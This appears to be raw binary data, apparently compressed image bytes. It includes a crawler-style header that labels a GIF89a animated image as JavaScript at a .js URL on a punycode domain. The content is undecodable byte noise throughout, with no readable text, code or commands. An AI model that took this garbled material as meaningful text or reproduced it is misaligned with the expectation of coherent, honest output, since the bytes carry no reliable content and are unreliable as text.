P\����~��]�W��p�є\���1v�}���T94�.��y]��7�G�A��W�!� ��@G����Bu=c�����w��w!�H>'�����ӄv�� �P�@Q(��ul�0H ˺.QP����h�>�0^g�� ��AM�@g Q����[ �"æM�wim�A�׌�A����:	!�6�Y����@ B��Mg3l�qP�nP�����A���P|�`�����1�Ibd '���##
`�6��ƥ�2C\GB�f4�w(\���g���k8�О�����
t���C4����Wk`��xg��-U~p�7��O��f���4���� 	
[��!$��7�o,:_W��� Wʝ>��3�2�Ad s�g����jn�����s��>���1�7�s��TB�� 2���e�w�ˠޅP��E݀(�e�ZV|g3` C8~"�Y�W��#`���|�����~�P����AD �@�oq�G��o��^�f>���}�{_�n@��6� 6Pq-'>��x	}�3f��7���O���<�4�<�o�OGY�cpl�g�3ѷc�Pw�pp�XwPw1�p8��Gbw��u4� �Fq�Vq$0\gY�M�4^�P8-؀.�1�1l1P�2�����WU�y|�0x�6j#x�t�'�H��x��.��Q��T�w<@8��9؅��T(�{�7a�p_'�c0��'(��JJ�ئ f�����P��؇�9��w�]X�\8�$�A`����p�y5Gz�@Pqx״8�'�� �����H��x��X��h��@�y7'���w�6�g�̗tMYЋ��#MSe���~肠�I�J \`����9��=h��(#(apn��c���Gh�x��G��� �؋G@P aX/x��ɨ0Ќ�x���vnd�7(��w3'�܈���0Gp���&�p������`�6����X�� 9X� ��gu������g>��p�J���X��� �< ��||58+@��܈�9��b��Y����|�R8�3I�69B��)�z<0t������X�Gy�W�������h���Z��0�#9V0��g�e���P���~֣��1�#�4��`��s��\ 
�ǅ�'s�y�޸�cpM�%�ym	
�Fo9�i���W�c �y�0`���:8��w�y�����y%J��'K��10�ɘ�y�9<p������d4����}�q@M�8ֳ>/�A`f��k�9}���9A0^�)�)��)�8Ј2���)=Y���8jg(�tt��3
����
�FP��i��Y��y�v9~�؅�ٟ�I��f�������Fq����i���0��;0� 10 ���8��z�p����y���|\�W���2h�� �V*�����R���y�]�����0 	�ɑ80�::�x�c(�HP�Җ,*
3:��)�yڧ�90=��9���J�9ꑗ��iz�iʦ��E�� q� ��;��- }����ǩ���a��?J��o�G@ꌷ�:�Q�$��I������ ��:��ڥ�j�p��������بiZ�l��ʦ@��c�D.u���!���UZ�}Z�]��˚��z��*�Xa`��8��� ��� 
� �H�
��
�� ���ʮ�2���:���{8�i�x%���}A`R��y����������U0�[��9��Z�@��MkT*Z���`$����F˰ЎƧ�`
�3���@�Q@ �J�dTX+@:@�F�m�C� � 7z�G+�=���ʶ�T;WK.�PY�J�#JF�0�}���c�fk�R��ɪaJ� _ښ� ���ۦ(��0��Z[+1y�?b��뷢+�}[�*�y�`�ʶ�ۺ�ۦ��C@8�O�<w˹�� �� ���뻃k�)��˸�I�К��R ���< �Wb1�ӹ�;�˻�
�1����� Aз�J��:�0�J �*���̋Ц |p?�b�Ƀ��"���������{�몾�����ڼ0�c���[Rۼ�{�;3Ԗ�&�mʠ3�K�;� ({�C �Ⱦ� �𻬭���,�� ��[T�������p�� B|D��+l��
�; �;�::�8�7,R 00 q*!���;C�
�k6@��f+�]��Q\��;\�"�z��B>z3Gܻ����"�;�X@�&� &� f+CP�
(�Ɓ�p\�� <"P"��V�M�#}���+�|Ⱦk�L��ȋ�� 3����P|X,�<��<<T4@�c̻6Z�����ʊ�ȴ̰��]9ζɛ<"�����Ü%��:6D?���&d̽������`70��|�0 �Uf��͙���<ZLR@1��̢ཌ���ή����A��P�*;�4��������C���H7T4$Ŀ�
������+m)� L��P������� =]�?�#P%P�ɰ�(��+��E��;�&��M�5-����9����A�3��I��c��b��-��` �3�Ɨ����� ���;9}�2�w��z�Є��^`Ѵ<�4��ς�V�����C���%�<���a}�a-{}�I-";��H �-��������ɨ̲�ɣ��\��\��˻��ט-�����K��`@�.�ٟͪ�;؆Ǆ��c08 =�س��Wӎ%mٕ]۷��X��;p����ݮR ��ڀ]�nŦ-�ʽ���>:a@%A Ե=ٓ���1��ݻ�c� �r��ݰR�$ ��-��mڅ�������;r-�mR'{%=�-��L���L�N�F��T@!������$0�e*��<՘lթ�� @<�F1Ð�{��+�!�M�AB���ЭLn��^��\�2>�P�[��.����]��8BE���<l� ���&vQم@�l�l�iY��Z�d~>�\��1��Q�cP�m�ߝ̐�H�0�m<I�xv^M��`mV�P/�↠Nm��N���.��μ
��P0 ̬�EnN`�z��ʂ[1L���-c���^�N�[B��E>����C�C ̟<>�~��y,<�Gن�Nc���N�,��Ȯ����.n����abT>0�,����8�2�c��sP� ��p��a��������N%�F�0߄�R��=� /*5�BD�m�%X��N��������\>!/.�����p�ܩ���E�@��D�C��,��Z����0Q��<��y
>_��Go��
�.��2�64��S+ZD`ToYn<L��]�����I��K�LC�o�=�>�(�P���+���r_����[b�N�N_���:�2�'��pD��?)�����?������o�)`������?P�_�_@��@�����4 ��)p߆2�� �� c ���?��_���� ��	� Z0����@+�	+��4��� ��N�@)
e���_�������0����<��$0\0$\�$C�CC@c�Gcc3��(3�(	4++aa+''�����c��+�	����������c������������"�К(�+�N����
��"��������c�������"
+
:ܯ۬���C�2��$ޅS'"�ÇF�1q�C,j꓈C�ܰ�J�o��;0��+'�\�q�/W8Uٹ��Ʌg�Jt��p<�Q�Sܘ� ��"�
ӢL���Ԧ�� h��m̗bpi`8����0r�T��i�*R��{U���X���C7�#
Qo'��JB�i
8�P�E��}�Nx�c��(�f(X��2_ְcK�K ���"(@Mn���h�N+n�P�a(��1$V��wf�/��*@ Ŋ*(p��%��Ǫ��l������{��}�s������9���N��4^�D �=h2Og���v��� c�'0�0ޭ
���h��
�ǴT��+��I8 �&`U�������`8�h�hA�&@Ŋ�b)Q�R,��i�<��12��%2�2[07V�������B����Є�%��&:��tw ��H@��
3���L�Ҁߣ�x')/Ԙ�~V��#������ �6'|�CM<�(2 j�(G�Q ��QP0���@�6�+��J��H�쵻�G
�����c��S
T������Xߜ`AM�+��"z�V�Ь"�r�/�:����*W��V��-b8�x�"`�Ʈ��ܩ ~"Y�7c(Ir�( ��3;F���`���|l��0l��:K �n(�2'�cȹ����j+��
ɳ.��˱3@��M��2�*�ls�Zkm��l`��[+�.T�⊖�c��� �5��ͰGh-�b;l���`v�c��eğ6����b(� VJ�TK���Զ���7N�`� �⁰<`{��.����؞���O� @ �0@�c3���>�5q'��xܗ�w|�EAY��K
Qd!E�1�N��Sp����P0���/l�������	��:��/B�,oM�*��J��J0�VL�^���R` ��o	��b��v�;��7���v���r7�,�M�
D\���Ap<E��V�;u�D��d�$�-���` @������/�ЌY���GC�	ˇ�C�C8 	<� ��E���<&�<�)��1� $�DZX�#���<����z� B6����� �ȃM�фm�
(��a��vLwva�U��7	�ŝ�����4��&���) *�L�2�CLn1��l�&9	?4*��'�!�*���QX���,kiAlfL�T��r��72��g.s�������,��Vܤ��(�4>o�?(��������\A�V�� &�g"�H�{�ә�Lf>[�ON���d4͘8Jސ��k
��;�+ -?eDT�$�Gbr�xJ�-��GAP��]�S�����k|)��5��k�|hy���:0��ԫ���p��U�8�!c<c�kV��$�h.��0����k]���c=h=�A	 �:���cȄe{g+�"��W�l��54L5� �r�B,@N8$[�ڦමͭnw����6�H�~0�(� 
ȭA���TKZ��h0�鶶�a��)ֳ�8AV)(�0-������M�z������	���[����� @�1@N��� `��׵F)h �d�c��V;��Z�dh�3��þ �FE,�X]�E�B	,`�j(�¹K}�����6�1�w���X�����F�P%�|��ZCn+���g��@  !� c ,   | �  ��c�����-66-��c-����**���*�P*P�������6
bb���6�6������c��������������̈�
͏����ֶ�۶��_'���������b���*�W��A/���/W*W�/�1R �:eK�Μ ����dAٮ�-,a#�rbR�4��`�\y�� n�4b�3�Ǜ�R6\U� �6|b�pM�G�<���!�Z���B��?�%ښ��˚����F�`8C%��l�5Q��W��S�uZ7�a��|э%[q�u*ԝ�`Q����[S�[���_wy�8�^��3�Sg�R7P�ށ��[�Hb#)��+X�������$W{��K�&����Й
��:t�/n�.���@�;��J��ڂ��6�$4o�:��ЗF�/l��ƍ����x�!�7Ė�ygF�MF�^S�b�
�0�
dm��È���
HR,�qA7X��7aX4�h�9�V�|^����4$Z�b����0�.�U3�դQk=J�!?�����7��� � M�y[�7d�.�hg�wj�ËX`ğ����0E0�� ]�!�0o�e��@ڈ�S�((�R*�`"ZH�8�ݨ�bR��
���}Qh���:�c��)!��q���:��Y����	���jZ�&K*���ڬ�c����0+��֧��A���I�C�����	'����G!�
+o�[zj��. ���:� ���^��]ɯ��!f!�22�	�>P/���"���.Lj�b� ��,�#l�q�{�~_r�/�D8N<0B	#�������̠�Z�H?��--+i,uԵ�U����� �Vr�a�*�\���!d�c�6�Y�<nĲ�k٣ Hc蝶  >Fl�� �7���>k{7�8�j�7�G�w�wN8X�ݳ��B>m��9
���9�Ǯ��cph���g�:
UPP
��ι��㷓��w�:
(P <E���'?�ڃ���������;��kS��s?���|JP|}���v��O��U�\�N��`/N���ȿ�un~#@g�?2"�( 	@��1�σ�\����I�_� (�
��Os0t��"`��P��� 6�A�Ѕ@�	iXCt����!;ư�`�@"
2 �H�`��(��$�bZ���I�X�b#x8
+l �S̀oF�@��h�$����qi#	30��!��h�#&"@=��c�(�H?f a,����<���ztd�X	l��#%ÈI R�N�c'EJP~���T%��JΑ��f��,g)Pf��� (��f��>���ILO걉��d-���'�`�#��!�E�jB�آ2 �v�����fRv��է��T&:�y�1,�p�@Z pN�>���B�src@� :PD�@H�A�uOs6B@� D
�}֒��c����ik�:C:�e����A`�Iw� �,�]�tpH��t)�Ϥ攩P�
tʳ��,e��<j�:	Bo2�XeҨ2� M�Uת���1p�XCR��Ӯ2��x����௣s+1���AЀ�2�b�V��2�B�v�W���#��B��6�� �2M�bVv� kE � {Y�
B��ٲ�ڊv��=�NS�ZTV��umC	�62�-n��Ġ��t���׵�P�l�;�z7�����ځ�v���jl����*��1�/x!��W�VM/v����Ʒ���.����E�T��~ՈAL`��u�������gt	x�/��V)�'Lb� ��=Ձ'�a��%���+��ּ}uB���YKX���r5�b� �;֞ưdL�� r`ЀH����o�l�H!��-H�e,���_�M��t�e%��-�,#�^ _X�D0kS&زIa 1@w=9B�]r��\�:���x6oήf���l��4��#	A+Z�^nt��pg�jg��}/��?���ŗ-�O���ޫ��`��7��Vc�,�1��L�������)'׀�t�{���t (�s���hA{��RX6�L�^�Oճ���Z�Azۙ�6����D �9����mu�P������mx:�� p�5�:���j'[�gw�y �v����/�` ]�[o�|�4��ѝ6�����L������A�\��I��x���U�q�_���8	�}8��]�B γ� ����Pgy�1��<��E:G�~�3B�ގ���~���Y�8"�.4p2����=��|�P���Ф�S��DC%1�����=�2�_�wD:�M�i�u�Yi��(GY����u?<��.����L=<�@�J�
|�;�{^vt�Q�M=�=ʅ*x�!�}��:N���=vg[�
��c����|�K��j,6ݟ�󰂼��?����s�c\���u/�`_���?�c������m~�/\
՗1��aJ�~�Sl�7�W xHc7g1F�Qڧ��'��ȧ*�G<�v���gy�-�-�7�@$ZAG(z�7 P7�H���N�zYtm-�t��q��Ӂ�w?�o��/��U0��a%2Hy��xH(~u��.�t����P�d܇�����QY(A?�f�/;'2 �OH�xWg�(�����%n9��*��2(�tw�6 0076jx�(�Y��3�vu�6��(=���G<'h��` Ą<tD@�8�>�{X��+��Cے*�r{Ǉ ����s�4{�A��hA�R��06�%s���t��8�h��R��g7�
�7�{�0��c,���#�茡�Dq�R	�B�(	�h.ȣ��T=�7�c ���*��,c��V�	�h_v3����B��������9��pW� ������8��!Y@�&Y�5��	��5�%� ���Ǩz���rm<���w�b�@�B9�AI@�?�19Y��%030���8@80��L��[�W��`�T^)�Otm i��c@ $��y�q7PY0�a��W�{s*�;i�9�a !a�����*��)"�ya�3�T�@ @��Y�Y�(Y���F���
:$8 a 4b IQ p�����)V���4���I��)������c���$�Y��)��-_�=�Y� ��I�)�9����9�`�
�$�)���iJ驝 ���ک̧
��j���0ПӇ��1���IC
@�R@ 8`�b�S3 ���`��j��i���(��jC��3��aʡQ���P�!J �P��I��Di�9�9<�i��]� �B�Y���I�|S�:�:���U0P�M�*�3���Y ���8��J���ڝ
���y	8P S�?�68�����RA�L�/*(�C@ ��,�
�����g#����OU �:�E ��YP�c���kY��ɨ�9�y�`I��3Y�i)��6850�4�(�S��m	��i�J ��PJ RQ�ǀ���^�'+ШC��mIb0HJ:�����80��ʩ�)*
@�Z�U:SP8C` ? �:J�0ۘ	��3��������j�R ��뭅Щ ������U =֮�J��j�K ���
R��@50G@��Z 5p���#�2�`���ʨR@
 �I�0{��ih�P����ल5���I�����il�<��C �᪬�J�)0S�G�.; ` S,�t@��~*4��VK��j��%;J *�� ʴP�]坈��m�ʴ [��L��W���˷=�\�j� =w��+��p��
�������Yj�ڗ��R����1�"K���᦬�t
:��k4Т�K�b'��q�搒 �r��i��F 1P����W;�ʰ����`�7��M��J oJ�����+�4���IQ�qL�b'� @G ��᳆ ��I��Xڂp7�Yש����; ���J[P��Bx��V�F <���!�~QW O��=W��p)$��)�&�鬂+�j� �	���Q+`�� :g���f����i�ꊟ��w@ h�
i_p ҂����ם�I>^�������p�:�s�*��d��P
u�J��{�f����h�]�pp�r<�n���00:� ����ll�����@���s�)U��>��~[����s;@y����RP 9^��S����)Rݹ��
w�ɶ<�����rr�g��ƵP�s��w{�Ǭ��s�^���&ˈ�ȷ|�';` e+�� ��(ɂ@�U ��:'̓��)u��#�)"]�7��s��㜇�\�B[�L�P��<p��� �<�GPY��R ��rZ���V��Q�ѬɄ����6��Х�+�@��U0����*��gъ������z�G0<��W̄P�/Y��,�x��KL�PЮ��=7��� c�f���,3�h���p�
�p�<���1��\�����1 ?�yc�Ս�hMֈFG J�bpL͚��c�Y��K���4�Ơ�)R���<؊��)��\������� pC

س��7��G��
0�� �J�Cݻ
 ڃ�vkJb�UV� �9�2`���ײ�] �Y $Ͳ'8�-	��}�]ݪ �(��c@�+0w�4��o-}2
��S��d'�=v�y��}�<` �	����L
����i�ژbP��=�]��M�`������ ��Ii ��~c� �	]�;[n�X .G��sMU@����խ�� [C�Q���}���ryHp�zTF}����`��$���$c�.	6+k�҄АI) �s�tN�x��Y` e��#��b�Z`��`�c�I��I���莮�y>�2S�r%p0��1֒+y7�S�5 i>
	����������8
�ގ�����I	���^�2�Z �� ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/03/9d00344e298a466099e8436303fe5f9e.js
body_size: 977250
content:
GIF89ad d � "$,*$*(!,";(3$7'%"-$",'&3&"5*#;,$5+);.*:1(=2+4-3<55C-%J. H.,C4,I5*T9+C62D:3K;3H;9S=4V>6LA;ZD1TC;XE8[D;eI;qO;::EF>B=DQKDEUIG\KC\RKPLT[TVeMDpNEgTIwXIgZVv]TxcNlbZweYWYge]d\ctjdgwjf|rihiwsnuytx�C7�]L�UJ�gW�hQ�lX�s\�qZ�ld�nc�vi�wg�zv�|t�|g�|m�h`�uk��u��y��k��l��v��v��x��{��y��zƋyĕ|ב}]j�nw�xy��}���|��{��|��������������������������������������������������������������������������������������������ě�˜�ǚ�ʚ�Ӝ�ꎉƤ�̣�ң�֦�ǳ�̥�ɩ�ӥ�ڦ�ӫ�۫�ӭ�ܭ�ȵ�ղ�ڷ�ܴ�᥎㬚ⳝ䶞ó�Ƿ�̲�˼�ܵ�׺�ݺ�ź�˽�㵣귥⻤㽪컭꽬��ë�µ�Ļ�Ű�Ĵ�Ƶ�ʵ�Ż�ɼ�̻�è�¬�­�ĳ�ĳ�ɷ�ʰ�ʵ�ͼ�˺�Ƿ�ѽ��ŝ�Υ�ū�ɩ�ȫ�˵�ȩ�է�ڳ�Ӷ��ýƳ�ո�ػ�۹����������������������������������������������������������������������������������������������   !�   !�NETSCAPE2.0   ,    d d  � թ;G��9s�ȉ[(N�C����j(���`�����!�(`�1B�I�\��^���fذrÆ	ӹ󙹛1ɱc��3��b>+��iSyP�A��N�;w1ő;(� �r����H@���v%J	V��ի׳g����_�KϹ6N)Х�3mj�]�ǐ�I��.��s��+�� V�樠e`Reܐ+H��BB�F��l����s�Y�(V��
�����gN�˫'������{�|:�u�+_����X(0�H�z�镫×���Oڵs�z6�!���rU��hLa����S�؃PE1��E3C
�S9u�#`P�i��6��DA~�G}��"J/��g�M����	��N@���9
4�A�m��W�,�PX���K���R[(l��i�f�RJ�VH*P��(-������0���|��OG�f�]�4�T9
)�8K���	����%
5�Wj�&A(e��yF�YW/���G+���Й���_���]�-E�;��C�:�^�CF�$�K�K(�ZCkS��A�b	�lQ��Jb�C3�f"�m3յ0��	Mxyz�QǽsWL��cYU��~�I�`��G�� C���%(���
Ƃ� `��Jp��"u��b/��r)�u�"�(?c�NF��a�c�<�='�vT����i�N:��1D���"
:�/(�����.����0�좊�������5�/��T�8u��<RA��;�:P��]=s���P�P�2lPB	+� ��@d �x+= ��J0�x
�qi���p�d��K^���WN�x��R ��#;�$4�8	%�'�a*�����X�$7�>H� ���E����T�L/I>��*~��G+���K�/z��8p^��	>�Э��:�"$��PpVG#���M4
���PCZb��Q��$�4������V�
��D��nH��iV��xQ� ��@��� 8� V��&,�
-H�  <HIF���b�xP�'1U �r��08u�ax{�2G<�Ѫ�Y�e-�
W�q�?��8aD����XR ?'Ha+��� ��0?��iJ�0T�_�"�P`i3:��C7�hGs���L%�̤&=c � ��������(���#�g���y�~�< R��HdĄ��,Q�[�;�����=�9�X2lS9�ʄ�
ܰ(�p r�09A
V�JT�wP@Zp  b���2������e,d�
aD,�� �1t�q0cC��8���$�H�8ҙ�rt�+	R�
nHG�� P�N؁�@�>��� n�p *�� `�,@ !����[T9_�b�x��1v`���iGU���up�B�(LLHW���0 �Ҁx��8 <Ђ�`�m���	<�)x@�  ��@�ЇE,�q��EA+��`�B3�*D��H&�HQ�Dx�=�jᐅ�@R:� q=��l�'� N��nۀ�ړh 	�,a@`	��spl�!�VDv�씧��a�D�M��s�F6�¢�2��N�(�	>p�p �u�mS����6)���ہ�s�K n\,	$���m�V�<�Q+�V2�a'2C�S��;��s������;�	�9F �'m@Z�,�	P���P�(�w9p����.`@ ��������*�UH�!�;0�!
XDP7�h�<��z8���	��S,�]�@x@@"P�t �! g���J<"^��B ���;h���'z q��xЅ��b-�W��cؤ�Ÿ��a��lT��l�1��tE�"�)RN�'��*o��'���8C��Є�x	Nx�m�L�K^+iP.DW���!}S	]$��xE&r���<��if��#��!e�l�@�-�D�6�B��H�����/�^tR��t!  �!��h�vQ�_��|��'�D!
>���z0`�a�{�i�t���Af�i2��,D�h��'�m�G��f8�$,q�/� ���1 � � K��L'��u��(�@vK�b���PQ�B�h������0�Q��n�+
���sA$�	Lt"�H�10�HLb�0�):����Mx��N �h�\P��ya9N��� ��c��`�{�����Cř�
=$#�x���ڀ�UB�ga�8�'"O�[`��0E�Oa��c�w����y�{���2���i�xE%8q�N�����(Ҟ	],C�F����c:,�j�<�6�V�A�Y�	ɷ|�@�`
gp��x�7	d ��F�g!G �A #bV���� ~ ��	��	��	� 
���P�Anr�AEQ� �a��5��6� 'p��|�`
�p��f�	��
�w	a�J!�b�܇!hq�E0~�'��j	g�	�v|�
� �@n�P�$�P:a���=�r�2Skq�W�����P��pd�g�
�'�_��-�}b�\�iHq�@0~��
�
e c�d	�`	��
�p<��&W�Q� "� ��*p!�F�]p	��	��	g pQ�x���tb��:�bP�b�i�(������O�	d h�`�P*���Pk�N�!+CrE�zg�"��� 0`W��`	���`pb��g�hpe�p)�32x�(q�\	� 
�F (�e�
3R	d���	�n� -��v��1�Tb%�*ӁI��w{~�J(` <�<�z��p	ɑxfPH^`[b��Wx��je��
�F�{ D�	|@
�@
�P	� 
��
� 
�P������tKI��ja?0*0�ek����3@`�����L ��^`���W��8qD� � (�\���
+������
��
����)���#�%!�f�ZQMi/�\�O���3@E�_��_�L��^�����u}P�ۧ` 	0g�i�<���FP�U�P&�@�CÐ�����2a5�}b��$�` 3R�"%�4ap� ��hp��Q�^ \�e`�\W!�PI�~ ]��̠~�����L��� ���$�b+2������ � *a�2V�9@v�����d��%�[:�}f:5�dJ��+`{��e]�5�������"�s�`�w��$���.�`���3p�× f#0E`�a@��t�	N�O�?�F�l�< ��td �p**��UL����PF�x�QGY�P�'�@*���(��WP7�q� �d�b�t��e)� �Vk�D:����Z�� �d7�4� 1�Q9�6��P������*��j�X����(��2��H 5�_a����#���&��u�77@f!*� � +��x��X��8:�/"��3��vgw��'{0"�83��`��q@C 7�_c	�p��tG��*�wp27�7�O� �I � 7����4'�y�H����Lw��� Jr�~B?� ��!�!�7pu`D��,P{�����h��p� GHpH@#0|0q��3�G�B1� YX�z=��8qK"�	2$"E}P����0@Ip{`B �pV����p��V	ߪl- �`�H@G�@X�1Z 6T � (P��"@�b<��81:�!w��;���##�Iα���ͺ~@kP����pw��0
�����
��z�y;; ��qpI�Ip�� ( # a�c�+B=w�9��"�T����*�"[��5@�"3�t0���D0� � �@
܅�@�p	e`p_P{ �`�pv�np�O�f�}�T��8WF����eΤ.�1$ȸ� �k#@p ���p����ńpߐW 	������]l�Wz��@���`vn�6�*! ��8u���s�1�Ѻc\�~Ҡ}�<�"�V�2p[�� @�� � y ��o��]�Ĥ�
��� ����Ş<Z�  c\���va=��K�D��@*�� ��F���!��@����vP�����p�@�����	���@�0�@̂`�)!�@Ρk��8�������r�2��!�ES$(@Ip!
������qp�p�	mU 
�=͛�	�`]�P�,[1� ���@�Ln����P��\*�i24L!� `E�>�ZWv`�P݌l����pW�	]ьؤ�
�@��p֐�p�`ȇ��Q9��`�La��-|�r����G�1<R$�c÷�( ?t�< �<Ё�� �����ƀ��ь�	���`ڰ���͉���l	 ��lC��0��4�@r�	���<��a^EL*����(r`@0`� 7p���^�Ӡ��ߠ� �-�]��ج@�ڀ�����pސ��X7�# ��V����v�����G�Ag��@�Lu DSTp����P���p���m`���p�����0�p�A=���I�6��}�
�
��	b �#�ҳ�L��9]Y$s�lP'� PT"P�������ޠ�� ��}`@
�\�]� 
��������@����p)�Vk $��V�
�0#(�Ϡ(W&�}�PϰªbUEPw�<4�C#��͌p��|�~�xP	�԰ ���K��-Ố:~uD jE�0t�!�� ��&A/�ڣ�pC�'5�{��W{�+�l� ��~�b ��N�N
���@� ����芐�����f�0��0awzʀ-ϐ-�Z*�T��p�����FPH��T0� 2���2�L�����`�	L
���p�����}p���(�Vk% p�0a41)�����LY����+��'��7l�%� �Bp��~k�� �������gC�
Ǟ
��
�`��ް�p�����w`�P_�w�Vf-��)~�
,m9��
QBq�{�u�k  4�`���nP�u��^���g�ĉ}ڎ���ʬ��ۇ����t@� r�0���)�O	T�*���%��?� Dp�
(� #�RE@�l��/��@���� ���L�ҽ/��.�ſ�[, �&������V�����0��U�Ȍ�0f�ԝ7Μ�`�ZY�"h͑ ` aF7k�����o߼�Է3�2�@�"�̘1b�q�U��}�%�s(�5n�,0h`��>�Z����0a�*�V1.�a�6��,�,Y�d)�rG�$D>< ��N�:q�С�-�N�R+�	s�Re˖���e�^T���ItH�;Go(X`A?��j�\��|s��1�.YzI���J�5k�` ���DqV�a�3���*�9s�eʊ�r��w|�ܤ�cǍDkP$��GYQ�
㍮��y��g8F#q�!�wtG�=七6� B�&�#�F�	$�g4˾�
���b�3RQ&���E���f����J�7j +j(k�Ut��!���(���)ݑr�s���C@���*�#�=q$�;�ЦD�-���C�3���%)e�Q�p��g*t�馛���ÏC�x�!0  P��#��EK{���r���r�)�����B���5�`���H$LG��6�yS�73�"�\d�Qn���c�J���8"�`�9�Xd��ܢh.�6j���I�aВ��X�#TWB�(  )��8��{(��D���_e|�^��'c�qύ9��$� k����Urq�K��@�i�"�H�wI$F�XC+nx��  `�1A�H$�q���'8���4b�ǳa�$����qC�$��
C	x��?Y�!�&�ȗ�,x[��!Bv֎Ek^��]"����F�QsM����E�(z��ƛ���ǹ�7���h���(�?DiHl_��H�|3������eY$�m�)"J@@�
``	A�o~��D_�(��L�f�!���u��@qC�$܀7l�`�́��UV}t�v�"�I.p�p��KE�a�5x B�� 6 k��D;��=�Ё�}#a���']��(#�h bIH}ugM� <P��Χ� �tl�H]�6�V�� _��ڱ�7� P ,@<:F�}�'�0�.���(���@�tA��I�`#�F��I��6� 	����(Tъеot"[��%�r��9�E8f�$�Pp �#$(рJT���n8�.�B)j�b��X�#�!D���0��p�7�D�$�<��9�Btw�]b�Q�#$�؋#��!�@ �2� �8��o%B��G�l@�O�)j�-zb�:F�DP��pC���7���GI%�q_;6�`X
/|���1 �X�4pBs_?��Ӹ'�`	z�D)F�MO���)	t�`�Ӟ$���哣Ct��ݐb";.�gt�H5,��q:��p�@
ȀU�O&)<�e�֘�PUl��H<��(�����!��]�F���]�u����A�K�:u E���FHđ2���@�&�����U�	�kh<�v�ڣ��G<�1Qod�yˇ�b�V���(h� )?�!�hE� ��e�7 �ˑ��ϒ�#��d  �5� ��Dtd���T5�d |@�@�=�Ks��i�C �ƙQ C��P >�x��.��d�IO��_c� �a�A7��`��4�x��7��nd��޸�q�����;�!�c)U���5�1���rF�`����CD!
2�b�uz0t!X�����2�[!s0��2 �
 ! aq�w��Y�j��,�~�!a�#ꠒ8�a�v D#�N�X�3�t����Vb�)*
O,�S&���1��/�H���F��Ӏ^����e�6 ��l�:H����Eg�XE��j�Aad���8�h�<Ǉ�e�e�D.<�b\"��)t�
�$C���0̠u�ܣ�e�4 �A�$��w�!Ns���C���1��x�Bx@�"�؁8��`lA�V@P�m"ɕ E&D�MO��Ĩķ�T�g$�`��,~�:�݃��, � thD:0Uoxp��ƛQ�+tb� ���W_��vf�b�׳�x �+Ԧ�|y&�\�-n���Ŕ����3�[�c�Xtt����|��4�ֈ����f����nB�P/��Uh�p���!�8��uDX�E5I�����M��N"�7]�O��(�`]N�.�a'#G��N�-���j`D���L%j���Ȭ6o�&8a�^�<�����I �iaz�[꺃�ЇU���E&^��_�b� ER��r�3�
��[@�t:tx�@P�L@8H:'R���,~+����m��%p(�,�����(
{-�8�c�F`90I�V�Q Q��c8�W��lj�d8��+�M8Y�҆�!>�8h�|@;�n���K�m��ɋ ��& �� GH��?�+=�cG�#0:b�Vx�^H]H�^x�H�C}z�fЈf�(�E�#Y��CB@H�7P�A��4��!�n�@y�m(�l�9p��.��'�.����FCc�812��*����ٍd��Wx�d����f`.�?I��|�*$5�E��iخo`�H�,���l��n��@/��*�( ��(�Fؙ@�0��D8���=0U腮�W����#���}�vЈv(.�?�`�`t&o�i6P@5�i�ʷH�B�5i�D�>.�>m��n��9�3)G�3��A0�酆�9�� ��A�iv�*�;V r��:Dcd�o���T ��7g��>mh�M� � �J�*P�B8�AA�P��"�>؅UP�y,Lል����_���I6��k@�cT�4���.I�}�I�˾31kx�k��P�&�)CA؃;(�+C��Ch�1�.�EH�W���L�)��iv�0�=U�0�jXBE�Kp ��K����KJ,���k���O| �:+PC��L1̊�Iq4.�<�2_�;�����h�w<�=,#g:n�B8F��p�}�t��@�MK�*Z;<m�'�,����9X�B0�>(A(I�uЬ�;(O�>�L��{���	Ox`�?��+�V�'l����|Om �{�ɾ�5���뻢�����* ��p�C���t�D��� ��+�9@7�����Jp�*ۖny�M��<P�$Z>t؆iHBl��AЇ�ӆ6�5m؆	���k�H'�F̓E�#�̬8�FسE(Ru�	�E|�� Vp�W`�c`;�U�)��X:h�2-F3�h��|�7݆7uS�O��k��%�,��ȃS���7���UA�9@T�N��[�#�80�H��`-�*�<�i��b\�3����>7�i���O*��*��I�0j��5xci�ˤG�Lb5V���b�[��f%0\d�fh�vp�*��< 5Cl�� �l8S}(YKU�����2�k��%��@TA{eW=�$y�LA��E��8 �|�W��g�\���f !�	 � ,    d d  � ���G�����
��P/����S���$`�����%V�_�g����X��Ksݍ39�dɂ(�G��N��̕G�(Q��ƙ{F� ��J!��F{=��͂5k,y�&�v���L���Ϸ:Ͻ�w�$]�w�r�7���j,�W�a^�%|&�a/�	��d��`M������Aw��ţ��^�x���|��"��������Kׯ^��Np�Z�e�|��.��p�'n!As0�ޭ�nA�	����5���X��߳^�����k~Ja�ł5�l�X�u�UID��KD��?������%�@a��3�A���WZ�#�.��Gq?�]ki�N;��g�y&NV��m�E@�d�]�d0)W�.̔�$\(�Î;t�9�hg�vUg�O�AA2|g#l�AU���ω�'J��֊�%TR;�Li�<��N��T�u��U�5�@�A�W���OB'�d��N,��Y;�S%A��4Og����A%��-�@�������A=|@�;�X�� �?��"m/�<F�"��˜=)�0b=�N;���Ӫ�c�A��cDAcr
(d��5ф�߹�,F>R��(p.(_B��4L0��°���Ԋ4Ng�V<0�o������P1�A�9P���E/��c����O�����3S�pL9{`�U0����N�0��X^mȆA�!�c��'6A.��|;$�p?�*<��Os7@�Q���|�@8�!P`���?	���
����"�̗���<��:�ˎ�?5E$(��A�-� 
!��AM �AA�_]X:^��̈��[��<\���8E���<@�A8PA
!t����pxA�!@@�VX��F<4_,���J�4����O?��
���@ �8�p��Pj�p��� �0���G�  	\ #(�?�G6�l�1�G2��|��J�Af�(��CM��?�t<l�6 �	��8��!�AB���T!Y#HW@� t�
�� ,��0j5�X�.z��_��a���8~ƥ��k�R�;7C.E#x� 
���·��ߊ�:)<�	)��������hc�0� ���0�x�̨;f�p̈́(#�A���@��0 �`&�G��� j��?���	p� ���D����KAb�
